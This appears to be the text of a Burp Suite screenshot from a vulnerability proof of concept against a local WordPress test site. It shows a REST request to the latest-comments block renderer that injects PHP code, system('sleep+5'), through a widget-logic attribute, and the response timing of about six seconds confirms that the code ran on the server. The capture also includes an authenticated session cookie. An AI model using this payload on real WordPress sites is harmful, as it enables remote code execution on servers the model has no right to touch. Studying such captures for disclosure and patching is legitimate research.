 Request
Pretty Raw Hex
\n
1 GET /wp-json/wp/v2/block-renderer/core/latest-comments?context=edit&attributes%5BcommentsToShow%5D=5&attributes%5BdisplayAvatar%5D=true&
attributes%5BdisplayDate%5D=true&attributes%5BdisplayExcerpt%5D=true&attributes[extended_widget_opts][class][logic]=system('sleep+5');&
attributes%5Bextended_widget_opts_clientid%5D=&attributes%5BdateUpdated%5D=&post_id=91&_locale=site HTTP/1.1
2 Host: localhost:5555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: application/json, */*;q=0.1
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5555/wp-admin/post.php?post=91&action=edit
8 X-WP-Nonce: 365b68356c
9 Connection: keep-alive
10 Cookie: __stripe_mid=5c9a6093-9b5a-4359-8e95-c0f0416d4405b81e9f; _ga_226CPYEDPC=GS1.1.1726862073.1.1.1726863007.0.0.0; _ga=GA1.1.401468552.1726862074;
wp-settings-time-4=1727016794; wp-settings-time-1=1733168042; tk_ai=t6%2FjWTWcGc1eD9kqIS3H5ddq; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_1faf8ba13f6be8d6f30512103b8c6716=
chocapikk%7C1733339774%7CHGpRi4zL0mXXvW7ehFjAiOCLNzpTHN71CZlRDOFOLfR%7Cf4032e9769a48caa3a6938db2f381f28400f3489544e7be8fb865e37f77e68fb
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Dec 2024 19:50:39 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 X-Robots-Tag: noindex
6 Link: <http://localhost:5555/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
10 X-WP-Nonce: 365b68356c
11 Allow: GET, POST
12 Expires: Wed, 11 Jan 1984 05:00:00 GMT
13 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
14 Content-Length: 18
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: application/json; charset=UTF-8
18
19 {
"rendered":false
}
Search
0 highlights
Inspector
Notes
Done
702 bytes | 6,078 millis